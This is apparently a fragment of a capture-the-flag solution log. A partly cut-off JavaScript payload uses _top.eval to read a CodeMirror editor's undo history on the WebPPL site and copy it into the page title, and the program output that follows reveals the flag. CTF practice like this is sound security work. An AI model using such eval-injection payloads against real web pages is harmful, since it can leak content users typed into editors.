 _top.eval("document.querySelector('.CodeMirror').CodeMirror.doc.history.done.forEach(d=>{if(d.changes)d.changes.forEach(c=>{let t = c.text.join('');if(t.in
ocument.title = t;});});")
EOF
Which challenge? (1 for browser, 2 for nodejs): 1
Starting browser...
Visiting WebPPL website...
Running flag...
Running your code...
The page title is: console.log("flag{EVal-IS-EvIL-But-NEvEr-MinD}")
See you later :)
--- 程序已退出 [retcode=0] ---